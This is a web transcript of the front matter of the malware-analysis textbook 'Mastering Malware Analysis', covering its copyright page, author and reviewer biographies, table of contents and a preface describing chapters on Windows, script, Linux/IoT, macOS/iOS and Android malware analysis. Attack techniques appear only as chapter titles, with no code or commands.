Untitled - n3wton.net
547
-
Upload
khangminh22 -
Category
Documents
-
view
8 -
download
0
Transcript of Untitled - n3wton.net
Mastering Malware Analysis
The complete malware analyst's guide to combatingmalicious software, APT, cybercrime, and IoT attacks
Alexey KleymenovAmr Thabet
BIRMINGHAM - MUMBAI
Mastering Malware AnalysisCopyright © 2019 Packt Publishing
All rights reserved. No part of this book may be reproduced, stored in a retrieval system, or transmitted in any formor by any means, without the prior written permission of the publisher, except in the case of brief quotationsembedded in critical articles or reviews.
Every effort has been made in the preparation of this book to ensure the accuracy of the information presented.However, the information contained in this book is sold without warranty, either express or implied. Neither theauthors, nor Packt Publishing or its dealers and distributors, will be held liable for any damages caused or alleged tohave been caused directly or indirectly by this book.
Packt Publishing has endeavored to provide trademark information about all of the companies and productsmentioned in this book by the appropriate use of capitals. However, Packt Publishing cannot guarantee the accuracyof this information.
Commissioning Editor: Vijin BorichaAcquisition Editor: Heramb BhavsarContent Development Editor: Shubham BhattacharyaTechnical Editor: Varsha ShivhareCopy Editor: Safis EditingLanguage Support Editor: Rahul DsouzaProject Coordinator: Nusaiba AnsariProofreader: Safis EditingIndexer: Tejal Daruwale SoniProduction Designer: Aparna Bhagat, Jisha Chirayil
First published: June 2019
Production reference: 2120919
Published by Packt Publishing Ltd.Livery Place35 Livery StreetBirminghamB3 2PB, UK.
ISBN 978-1-78961-078-9
www.packtpub.com

Packt.com
Subscribe to our online digital library for full access to over 7,000 books and videos, as wellas industry leading tools to help you plan your personal development and advance yourcareer. For more information, please visit our website.
Why subscribe?Spend less time learning and more time coding with practical eBooks and Videosfrom over 4,000 industry professionals
Improve your learning with Skill Plans built especially for you
Get a free eBook or video every month
Fully searchable for easy access to vital information
Copy and paste, print, and bookmark content
Did you know that Packt offers eBook versions of every book published, with PDF andePub files available? You can upgrade to the eBook version at www.packt.com and as a printbook customer, you are entitled to a discount on the eBook copy. Get in touch with us [email protected] for more details.
At www.packt.com, you can also read a collection of free technical articles, sign up for arange of free newsletters, and receive exclusive discounts and offers on Packt books andeBooks.
Contributors
About the authorsAlexey Kleymenov started working in the information security industry in his second yearat university, and now has more than 10 years of practical experience at three internationalantivirus companies. He is an IT engineer with a strong security background and ispassionate about reverse engineering, prototyping, process automation, and research.Alexey has taken part in numerous e-crime and targeted attack-related investigations, hasworked on several projects that involved building machine learning classifiers to detectvarious types of attacks, and has developed several applications that extend the visibility ofmodern threats in the IoT domain. Alexey is also a member of the (ISC)² organization andholds the CISSP certification.
I would like to deeply thank all my family, and especially my beloved mom and wife, foralways believing in me. Big thanks to Amr, who turned this project into enjoyablecooperative work. Great respect to the Packt team, especially Sharon and Shubham, foraddressing our inquiries at any time, and to the reviewers for their feedback. And finally,thanks to all the people who contributed to my personal development or served as aninspiration.

Amr Thabet is a former malware researcher at Symantec and the founder of MalTrak(maltrak.com). Amr has spoken at top security conferences all around the world, includingDEFCON and VB Conference. He was also featured in Christian Science Monitor for hiswork on Stuxnet.
Prior to that, he struggled to get into the field as he was a mechanical engineer graduate. hedidn't have the budget to afford expensive certificates to prove his skills. And because ofthat, after his successes, he decided to be the inspiring voice to all enthusiasts starting inmalware analysis. he helps students all around the world to build their expertise and mostimportantly, their irresistible resume to land their next malware analysis job.
I'd like to thank my parents for helping me and believing in me throughout this journey.And big thanks for my book partner, friend, and former colleague, Alexey. Without hisexpertise, hard work, and dedication, this book wouldn't have come to light. We put ourexperience, expertise, and our hearts in this work and we really hope it changes your lifeand your career as this knowledge once changed ours.
About the reviewersDaniel Cuthbert is the global head of security research for a large global bank. With acareer spanning over 20 years on both the offensive and defensive side, he's seen theevolution of hacking from small groups of curious minds to the organized criminalnetworks. He is an original co-author of the OWASP Testing Guide, released in 2003, and isa co-author of the OWASP Application Security Verification Standard (ASVS).
Pablo Ramos has been in the security industry for more than 10 years, working forantivirus companies, social networks, vulnerability management, and consultingcompanies. He graduated from the Universidad Tecnologica Nacional in Buenos Aires,Argentina. He has been actively contributing to private and public research on malwareanalysis, reverse engineering, and vulnerability analysis. He has presented at internationalconferences such as Virus Bulletin and AVAR, specifically about malware analysis andbotnet tracking. In his free time, likes to play soccer, surf, and practice kitesurfing.
I'd like to thank my wife for her constant support and for helping me to achieve myprofessional goals.
Dr. Michael Spreitzenbarth did his diploma thesis on mobile phone forensics, and afterthat he worked for several years as a freelancer in the IT security sector. In 2013, he finishedhis PhD in the field of Android forensics and mobile malware analysis. Since this time, hehas been working at an internationally operating CERT and in an internal red team.
The daily work of Dr. Michael Spreitzenbarth deals with the security of mobile systems,forensic analysis of smartphones and suspicious mobile applications, the investigation ofsecurity-related incidents, and simulating cyber security attacks.
Packt is searching for authors like youIf you're interested in becoming an author for Packt, please visit authors.packtpub.comand apply today. We have worked with thousands of developers and tech professionals,just like you, to help them share their insight with the global tech community. You canmake a general application, apply for a specific hot topic that we are recruiting an authorfor, or submit your own idea.
Table of ContentsPreface 1
Section 1: Fundamental TheoryChapter 1: A Crash Course in CISC/RISC and Programming Basics 9
Basic concepts 10Registers 10Memory 11
Virtual memory 11Stack 12
Branches, loops, and conditions 13Exceptions, interrupts, and communicating with other devices 13
Assembly languages 14CISC versus RISC 14Types of instructions 15
Becoming familiar with x86 (IA-32 and x64) 15Registers 16
Special registers 17The instruction structure 18
opcode 18dest 18src 19
The instruction set 19Data manipulation instructions 19Data transfer instructions 20Flow control instructions 21
Arguments, local variables, and calling conventions (in x86 and x64) 22stdcall 22
Arguments 22Local variables 23
cdecl 24fastcall 25thiscall 25The x64 calling convention 25
Exploring ARM assembly 25Basics 27Instruction sets 30
Basics of MIPS 32Basics 33The instruction set 34Diving deep into PowerPC 36Basics 37
Table of Contents
[ ii ]
The instruction set 39Covering the SuperH assembly 40
Basics 40The instruction set 41
Working with SPARC 42Basics 43The instruction set 44
Moving from assembly to high-level programming languages 45Arithmetic statements 45If conditions 47While loop conditions 48
Summary 49
Section 2: Diving Deep into Windows MalwareChapter 2: Basic Static and Dynamic Analysis for x86/x64 51
Working with the PE header structure 51Why PE? 52Exploring PE structure 53
MZ header 53PE header 53File header 54Optional header 54Data directory 55Section table 56
PE+ (x64 PE) 57PE analysis tools 58
Static and dynamic linking 60Static linking 60Dynamic linking 61Dynamic link libraries 62Application programming interface 63Dynamic API loading 63
Using PE header information for static analysis 64How to use PE header for incident handling 64How to use a PE header for threat intelligence 65
PE loading and process creation 67Basic terminology 67
What's process? 67Virtual memory to physical memory mapping 69Threads 70Important data structures: TIB, TEB, and PEB 71
Process loading step by step 71PE file loading step by step 72WOW64 processes 74
Dynamic analysis with OllyDbg/immunity debugger 75

Table of Contents
[ iii ]
Debugging tools 76How to analyze a sample with OllyDbg 79Types of breakpoints 83
Step into/step over breakpoint 83INT3 breakpoint 83
Memory breakpoints 84Hardware breakpoints 85
Modifying the program execution 85Patching—modifying the program's assembly instructions 86Change EFlags 86Modifying the instruction pointer value 86Changing the program data 87
Debugging malicious services 87What is service? 87Attaching to the service 90
Summary 91
Chapter 3: Unpacking, Decryption, and Deobfuscation 93Exploring packers 94
Exploring packing and encrypting tools 95Identifying a packed sample 95
Technique 1 – checking PE tool static signatures 96Technique 2 – evaluating PE section names 96Technique 3 – using stub execution signs 97Technique 4 – detecting a small import table 98
Automatically unpacking packed samples 99Technique 1 – the official unpacking process 99Technique 2 – using OllyScript with OllyDbg 99Technique 3 – using generic unpackers 100Technique 4 – emulation 100Technique 5 – memory dumps 101
Manual unpacking using OllyDbg 102Technique 6 – memory breakpoint on execution 102
Step 1 – setting the breakpoints 103Step 2 – turning on Data Execution Prevention 104Step 3 – preventing any further attempts to change memory permissions 105Step 4 – executing and getting the OEP 106
Technique 7 – call stack backtracing 107Step 1 – setting the breakpoints 109Step 2 – following the call stack 109Step 3 – reaching the OEP 110
Technique 8 – monitoring memory allocated spaces for unpacked code 111Technique 9 – in-place unpacking 113Technique 10 – stack restoration based 114
Dumping the unpacked sample and fixing the import table 114Dumping the process 115Fixing the import table 116
Table of Contents
[ iv ]
Identifying different encryption algorithms and functions 119Types of encryption algorithms 120Basic encryption algorithms 121How to identify encryption functions 122
String search detection techniques for simple algorithms 124The basics of X-RAYING 124
Simple static encryption 125Other encryption algorithms 125
X-RAYING tools for malware analysis and detection 126Identifying the RC4 encryption algorithm 127
The RC4 encryption algorithm 127Key-scheduling algorithm 127Pseudo-random generation algorithm 128
Identifying RC4 algorithms in a malware sample 128Standard symmetric and asymmetric encryption algorithms 130
Extracting information from Windows cryptography APIs 130Step 1 – initializing and connecting to the cryptographic service provider (CSP) 131Step 2 – preparing the key 131Step 3 – encrypting or decrypting the data 133Step 4 – freeing the memory 133
Cryptography API next generation (CNG) 133Applications of encryption in modern malware – Vawtrak bankingTrojan 134
String and API name encryption 135Network communication encryption 138
Using IDA for decryption and unpacking 139IDA tips and tricks 140
Static analysis 140Dynamic analysis 144
Classic and new syntax of IDA scripts 147Dynamic string decryption 150Dynamic WinAPIs resolution 150
Summary 151
Chapter 4: Inspecting Process Injection and API Hooking 152Understanding process injection 153
What's process injection? 153Why process injection? 153
DLL injection 154Windows-supported DLL injection 154A simple DLL injection technique 157
Working with process injection 158Getting the list of running processes 158Code injection 160Advanced code injection-reflective DLL injection 162Stuxnet secret technique-process hollowing 163
Table of Contents
[ v ]
Dynamic analysis of code injection 165Technique 1—debug it where it is 166Technique 2—attach to the targeted process 167Technique 3—dealing with process hollowing 167
Memory forensics techniques for process injection 169Technique 1—detecting code injection and reflective DLL injection 169Technique 2—detecting process hollowing 172Technique 3—detecting process hollowing using the HollowFind plugin 173
Understanding API hooking 175Why API hooking? 175
Working with API hooking 176Inline API hooking 176Inline API hooking with trampoline 177Inline API hooking with a length disassembler 178Detecting API hooking using memory forensics 180
Exploring IAT hooking 181Summary 182
Chapter 5: Bypassing Anti-Reverse Engineering Techniques 183Exploring debugger detection 184
Direct check for debugger presence 184Detecting a debugger through an environment change 185Detecting a debugger using parent processes 186
Handling debugger breakpoints evasion 187Detecting software breakpoints (INT3) 187Detecting single-stepping breakpoints (trap flag) 190
Detecting a trap flag using the SS register 190Detecting single-stepping using timing techniques 192
Evading hardware breakpoints 193What is structured exception handling? 193Detecting and removing hardware breakpoints 195
Memory breakpoints 195Escaping the debugger 196
Process injection 196TLS callbacks 197Windows events callbacks 198
Obfuscation and anti-disassemblers 199Encryption 199Junk code insertion 199Code transportation 200Dynamic API calling with checksum 201Proxy functions and proxy argument stacking 202
Detecting and evading behavioral analysis tools 204Finding the tool process 204Searching for the tool window 206
Table of Contents
[ vi ]
Detecting sandboxes and virtual machines 208Different output between virtual machines and real machines 208Detecting virtualization processes and services 209Detecting virtualization through registry keys 209Detecting virtual machines using PowerShell 210Detecting sandboxes by using default settings 210Other techniques 211
Summary 211
Chapter 6: Understanding Kernel-Mode Rootkits 212Kernel mode versus user mode 213
Protection rings 213Windows internals 214
The infrastructure of Windows 215The execution path from user mode to kernel mode 217
Rootkits and device drivers 219What is a rootkit? 219
Types of rootkits 219What is a device driver? 220
Hooking mechanisms 221SSDT hooking 222
Hooking the SYSENTER entry function 223Modifying SSDT in an x86 environment 224Modifying SSDT in an x64 environment 226Hooking SSDT functions 228
IRP hooking 228Devices and major functions 229Attaching to a device 230Modifying the IRP response and setting a completion routine 231
DKOM 231The kernel objects—EPROCESS and ETHREAD 232How do rootkits perform an object manipulation attack? 234
Process injection in kernel mode 236Executing the inject code using APC queuing 239
KPP in x64 systems (PatchGuard) 241Bypassing driver signature enforcement 242Bypassing PatchGuard—the Turla example 242Bypassing PatchGuard—GhostHook 243Disabling PatchGuard using the Command Prompt 243
Static and dynamic analysis in kernel mode 244Static analysis 244
Tools 244Tips and tricks 245
Dynamic and behavioral analysis 245Tools 246Monitors 248

Table of Contents
[ vii ]
Rootkit detectors 248Setting up a testing environment 249Setting up the debugger 251
Stopping at the driver's entrypoint 254Loading the driver 257Restoring the debugging state 258
Summary 259
Section 3: Examining Cross-Platform MalwareChapter 7: Handling Exploits and Shellcode 261
Getting familiar with vulnerabilities and exploits 262Types of vulnerabilities 262
Stack overflow vulnerability 262Heap overflow vulnerabilities 264The use-after-free vulnerability 264Logical vulnerabilities 265
Types of exploits 266Cracking the shellcode 267
What's shellcode? 267Linux shellcode in x86-64 268
Getting the absolute address 268Null-free shellcode 269Local shell shellcode 270Reverse shell shellcode 271
Linux shellcode for ARM 274Null-free shellcode 274
Windows shellcode 275Getting the Kernel32.dll ImageBase 275Getting the required APIs from Kernel32.dll 276The download and execute shellcode 278
Static and dynamic analysis of exploits 278Analysis workflow 279Shellcode analysis 280
Exploring bypasses for exploit mitigation technologies 280Data execution prevention (DEP/NX) 281
Return-oriented programming 281Address space layout randomization 283
DEP and partial ASLR 283DEP and full ASLR – partial ROP and chaining multiple vulnerabilities 283DEP and full ASLR – heap spray technique 285
Other mitigation technologies 286Analyzing Microsoft Office exploits 286
File structures 286Compound file binary format 287Rich text format 288Office open XML format 289
Static and dynamic analysis of MS Office exploits 290
Table of Contents
[ viii ]
Static analysis 291Dynamic analysis 292
Studying malicious PDFs 293File structure 293Static and dynamic analysis of PDF files 297
Static analysis 297Dynamic analysis 299
Summary 300
Chapter 8: Reversing Bytecode Languages: .NET, Java, and More 301Exploring the theory of bytecode languages 302
Object-oriented programming 302Inheritance 303
Polymorphism 303.NET explained 303
.NET file structure 303.NET COR20 header 304Metadata streams 306
How to identify a .NET application from PE characteristics 306The CIL language instruction set 308
Pushing into stack instructions 308Pulling out a value from the stack 309Mathematical and logical operations 310Branching instructions 310
CIL language to higher-level languages 310Local variable assignments 310Local variable assignment with a method return value 311Basic branching statements 311Loops statements 312
.NET malware analysis 312.NET analysis tools 313Static and dynamic analysis (with Dnspy) 313
.NET static analysis 314
.NET dynamic analysis 315Patching a .NET sample 315
Dealing with obfuscation 316Obfuscated names for classes, methods, and others 317Encrypted strings inside the binary 318The sample is obfuscated using an obfuscator 320
The essentials of Visual Basic 321File structure 322P-code versus native code 324Common p-code instructions 326
Dissecting Visual Basic samples 328Static analysis 329
P-code 329Native code 330
Table of Contents
[ ix ]
Dynamic analysis 332P-code 332Native code 333
The internals of Java samples 333File structure 334JVM instructions 335Static analysis 335Dynamic analysis 337
Dealing with anti-reverse engineering solutions 337Python—script language internals 338
File structure 339Bytecode instructions 340
Analyzing compiled Python 342Static analysis 342Dynamic analysis 343
Summary 344
Chapter 9: Scripts and Macros: Reversing, Deobfuscation, andDebugging 345
Classic shell script languages 346Windows batch scripting 346Bash 349
VBScript explained 351Basic syntax 351Static and dynamic analysis 355Deobfuscation 357
Those evil macros inside documents 357Basic syntax 358Static and dynamic analysis 359Besides macros 359
The power of PowerShell 361Basic syntax 362Static and dynamic analysis 365
Handling JavaScript 367Basic syntax 368Static and dynamic analysis 370Anti-reverse engineering tricks 373
Behind C&C—even malware has its own backend 374Things to focus on 374Static and dynamic analysis 375
Other script languages 375Where to start from 375Questions to answer 376
Summary 377
Table of Contents
[ x ]
Section 4: Looking into IoT and Other PlatformsChapter 10: Dissecting Linux and IoT Malware 379
Explaining ELF files 380ELF structure 380System calls 382
Filesystem 382Network 382Process management 383Other 383Syscalls in assembly 384
Common anti-reverse engineering tricks 386Exploring common behavioral patterns 386
Initial delivery and lateral movement 387Persistence 388Privilege escalation 390Interaction with the command and control server 391Attacking stage 392
Static and dynamic analysis of x86 (32- and 64-bit) samples 393Static analysis 393
File type detectors 393Data carving 394Disassemblers 394
Actual tools 394Engines 398How to choose 399
Dynamic analysis 400Tracers 400Network monitors 400Debuggers 400Binary emulators 401
Radare2 cheat sheet 402Anti-reverse engineering techniques 406
Learning Mirai, its clones, and more 406High-level functionality 407
Propagation 407Weaponry 408Self-defense 409
Later derivatives 409Other widespread families 410
Static and dynamic analysis of RISC samples 412ARM 413MIPS 415PowerPC 415SuperH 417SPARC 418
Handling other architectures 418

Table of Contents
[ xi ]
What to start from 419Summary 420
Chapter 11: Introduction to macOS and iOS Threats 421Understanding the role of the security model 422
macOS 422Security policies 422Filesystem hierarchy and encryption 423
Directory structure 423Encryption 424
Apps protection 425Gatekeeper 425App sandbox 425Other technologies 427
iOS 427System security 427Data encryption and password management 428Apps' security 430
File formats and APIs 431Mach-O 432
Thin 432Fat 435
Application bundles (.app) 436Info.plist 437
macOS 437iOS 438
Installer packages (.pkg) 438Apple disk images (.dmg) 438iOS app store packages (.ipa) 439APIs 439
Static and dynamic analyses of macOS and iOS samples 441Static analysis 442
Retrieving samples 442Disassemblers and decompilers 443Auxiliary tools and libraries 444
Dynamic and behavioral analysis 444macOS 444
Debuggers 444Monitoring and dynamic instrumentation 446Network analysis 447
iOS 447Installers and loaders 448Debuggers 449Dumping and decryption 449Monitors and in-memory patching 450Network analysis 450
Attack stages 450Jailbreaks on demand 451Penetration 452Deployment and persistence 453

Table of Contents
[ xii ]
macOS 454iOS 455
Action phase 455macOS 455iOS 458
Other attack techniques 459macOS 460iOS 461
Advanced techniques 462Anti-reverse-engineering (RE) tricks 462Misusing dynamic data exchange (DDE) 463User hiding 463Use of AppleScript 463API hijacking 464Rootkits for Mac—do they exist? 465
Analysis workflow 465Summary 467
Chapter 12: Analyzing Android Malware Samples 468(Ab)using Android internals 469
File hierarchy 469Android security model 471
Process management 471Filesystem 472App permissions 473Security services 475Console 475
To root or not to root? 477Understanding Dalvik and ART 479
Dalvik VM (DVM) 480Android runtime (ART) 480APIs 483File formats 484
DEX 484ODEX 486OAT 486VDEX 487ART 487ELF 487APK 488
Bytecode set 490Malware behavior patterns 494
Attack stages 494Penetration 494Deployment 495Action phase 496
Advanced techniques—investment pays off 498
Table of Contents
[ xiii ]
Patching system libraries 498Keylogging 498Self-defense 499Rootkits—get it covered 499
Static and dynamic analysis of threats 500Static analysis 500
Disassembling and data extraction 500Decompiling 502
Dynamic analysis 503Android debug bridge 503Emulators 504Behavioral analysis and tracing 505Debuggers 505
Analysis workflow 506Summary 508
Appendix A: Other Books You May Enjoy 509Leave a review - let other readers know what you think 511
Index 512

PrefaceThe cyber world is changing rapidly nowadays, and many old threats are no longerrelevant. There are multiple reasons for this, but mainly, it is due to the fact that theenvironment of systems that we use is constantly evolving, just like the new methods toachieve malicious goals. In this book, we will place a strong emphasis on modern malwarethreats, which are on the increase presently. Over the last few years, the malware landscapehas evolved dramatically, from basic IRC botnets to Advanced Persistent Threats (APT)and state-sponsored malware that targets activists, steals blueprints, or even attacks nuclearreactors. And cybercrime has evolved to be a multi-million dollar business, fromcredit/debit card thefts to SWIFT banking hijacking, Point-of-Sale (POS) malware, andransomware. With all of this, the world is seeing an increased demand for highly skilledmalware researchers to cope with this level of threats and to be able to create the nextgeneration of security protection technologies.
Virtually any programming language can be used to write a piece of code that will later beused for malicious purposes, so at first, the book covers universal basic knowledge,applicable to any situation. As Windows is still the most prevalent operating system in theworld, it is no surprise that the vast majority of malicious code is written for it, so the nextfew chapters will cover this platform in detail. Then, since attackers tend to useprogramming languages that are both popular (so there is a higher probability they alreadyknow it) and supported by the target victim's system, the book will help you becomefamiliar with the most common examples. Finally, as the targeted systems wereexpanded relatively recently with the emergence of Internet of Things (IoT) malware andnew mobile platforms, we will also teach you how to analyze these emerging threats.
The main goal of this book is to give the reader a set of practical recipes that canquickly be applied for analyzing virtually any type of malware they may encounter withinthe modern world, whether the purpose is to confirm its main functionality or extractrelevant Indicators of Compromise (IOCs) for further investigation. This knowledge canbe used in multiple ways, such as estimating potential losses, properly applyingremediation policies, strengthening the environment, or even for general research oreducational purposes.

Preface
[ 2 ]
Who this book is forIf you are an IT security administrator, forensic analyst, or malware researcher looking atsecuring systems from malicious software, or investigating malicious code, then this book isfor you. Prior programming experience and some understanding of malware attacks andinvestigation would do wonders.
What this book coversChapter 1, A Crash Course in CISC/RISC and Programming Basics, offers an insight into allwidely used assembly languages, providing foundational knowledge to peer behind anyreverse engineering efforts. While many security professionals spend most of their timereversing threats for the IA-32 (x86) platform on Windows as the prevalent source of threatsnowadays, other platforms are increasingly gaining in popularity because of a changinglandscape of the systems we use: from desktop to mobile, from IA-32 to x64. The mainpurpose of this part is to show the reader that there is pretty much the same logic behindany assembly language, and moving from one to another is not a problem, as long as youget the general idea of how they work.
Chapter 2, Basic Static and Dynamic Analysis for x86/x64, dives deeper into Windowsexecutable files' inner structure, covering the PE header, PE loading, process and threadcreation, and communication between the operating system and this newly created process.This chapter also covers the basic static and dynamic analysis of a malicious sample, andteaches you how to debug and alter its execution path and behavior.
Chapter 3, Unpacking, Decryption, and Deobfuscation, sharpens readers' skills to handlepacked, encrypted malware for Windows, and all of the techniques that malware authorsuse to protect their samples against amateur reverse engineers. This chapter coversmalware packed with various types of packers, as well as detection and unpacking usingvarious simple and advanced techniques. Also, it covers encryption algorithms, fromsimple XOR algorithms to advanced ones, such as 3DES and AES encryption, for protectingimportant information such as strings and APIs (especially related to C&Ccommunications), as well as extra modules.
Chapter 4, Inspecting Process Injection and API Hooking, covers advanced techniquesimplemented in multiple APT, state-sponsored, and widespread cybercrime attacks, frombasic process injection to process hollowing and API hooking. In addition, it explains themotivations behind using these techniques, how they work, and how to analyze and workaround them.
Preface
[ 3 ]
Chapter 5, Bypassing Anti-Reverse Engineering Techniques, offers a guide on various anti-reverse engineering techniques that malware authors use to protect their samples, and thisthereby, slow down the reverse engineering process. This chapter reveals a lot of thesetechniques, from detecting the debugger and other analysis tools to breakpoint detection,virtual machine (VM) detection, and even attacking the anti-malware tools and products.It also covers the VM and sandbox detection techniques that malware authors use to avoidthe spam detection and automatic malware detection techniques implemented in variousenterprises.
Chapter 6, Understanding Kernel-Mode Rootkits, digs deeper into the Windows kernel and itsinternal structures and mechanisms. We will be covering different techniques used bymalware authors to hide their malware presence from users and antivirus products. Wewill be looking at different advanced kernel-mode hooking techniques, process injectionfrom kernel mode, and how to perform static and dynamic analysis in kernel mode.
Chapter 7, Handling Exploits and Shellcode, gives the reader an idea of how exploits work ingeneral, discussing the logic behind position-independent code. In addition, we willprovide practical tips and tricks on how to analyze the most common file types associatedwith exploits that are actively used in modern attacks today.
Chapter 8, Reversing Bytecode Languages: .NET, Java, and More, introduces the reader tocross-platform-compiled programs that don't need to be ported for different systems. Here,we will take a look at how malware authors try to leverage these advantages for malignpurposes. In addition, the reader will be provided with an arsenal of tools and techniqueswhose aim is to make the analysis quick and efficient.
Chapter 9, Scripts and Macros: Reversing, Deobfuscation, and Debugging, discusses scripts andmacro-based threats. Web incorporated script languages a long time ago, and nowadays,other script languages are also becoming increasingly popular in various projects, fromproofs of concepts and prototypes to production-level systems. This chapter will provide anoverview of various techniques that script malware authors incorporate in order tocomplicate the analysis and prolong the infection, and how this can be dealt with.

Chapter 10, Dissecting Linux and IoT Malware, is a hands-on guide to analyzing Linuxthreats that have become increasingly popular with the growing popularity of IoT devicescommonly powered by Linux. Once it was clear that these systems are often less immune toinfections due to multiple historical factors, and that it is possible to monetize theseweakness, the current IoT malware trend emerged. This chapter is dedicated to reverseengineering various pieces of Linux malware, from the now-classic Mirai and its recentmodifications to more sophisticated cases.

Preface
[ 4 ]
Chapter 11, Introduction to macOS and iOS Threats, is dedicated to reverse engineeringtechniques applicable to Apple platforms. Once considered as virtually immune to anyinfections, nowadays, we see more and more attempts to compromise the security of theusers of these platforms. While still relatively immature, the significance of this trendshouldn't be underestimated, especially with the rise of APT attacks.
Chapter 12, Analyzing Android Malware Samples, teaches the reader to deal with Androidmalware, walking through the most common patterns and providing detailed guidelines onhow to analyze them. As our lives become more and more dynamic, the world is graduallyshifting from desktop to mobile systems. As a result, more and more of our valuable data,from personal information to financial access codes, is stored on phones and tablets andeventually attracts malicious actors, thereby creating a demand for reverse engineersexperienced with this platform.
To get the most out of this bookAs a very minimum, this book requires strong IT knowledge. We have done our best toexplain all important terms and notions so the reader won't have to switch back and forthbetween the book and the internet, but some topics covered may be quite advanced with ahigh level of technical detail. Therefore, any reverse engineering experience, while notmandatory, will be an advantage.
Download the example code filesYou can download the example code files for this book from your account atwww.packt.com. If you purchased this book elsewhere, you can visitwww.packt.com/support and register to have the files emailed directly to you.
You can download the code files by following these steps:
Log in or register at www.packt.com.1.Select the SUPPORT tab.2.Click on Code Downloads & Errata.3.Enter the name of the book in the Search box and follow the onscreen4.instructions.
Preface
[ 5 ]

Once the file is downloaded, please make sure that you unzip or extract the folder using thelatest version of:
WinRAR/7-Zip for WindowsZipeg/iZip/UnRarX for Mac7-Zip/PeaZip for Linux
The code bundle for the book is also hosted on GitHub at https:/ / github. com/PacktPublishing/Mastering- Malware- Analysis. In case there's an update to the code, itwill be updated on the existing GitHub repository.
We also have other code bundles from our rich catalog of books and videos availableat https://github. com/ PacktPublishing/ . Check them out!
Download the color imagesWe also provide a PDF file that has color images of the screenshots/diagrams used in thisbook. You can download ithere: http://www.packtpub.com/sites/default/files/downloads/9781789610789_ColorImages.pdf.
